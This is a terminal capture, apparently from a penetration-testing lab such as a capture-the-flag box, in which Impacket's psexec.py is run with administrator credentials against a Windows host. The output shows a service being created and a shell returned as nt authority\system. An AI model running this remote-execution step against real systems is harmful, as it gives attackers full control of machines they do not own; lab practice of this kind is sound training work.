 ┌─[user@parrot]─[~/vpy/bin]
└──╼ $./python3 psexec.py megabank.local/administrator@10.129.223.63
Impacket v0.11.0 - Copyright 2023 Fortra

Password:
[*] Requesting shares on 10.129.223.63.....
[*] Found writable share ADMIN$
[*] Uploading file caZDhryv.exe
[*] Opening SVCManager on 10.129.223.63.....
[*] Creating service hQFt on 10.129.223.63.....
[*] Starting service hQFt.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system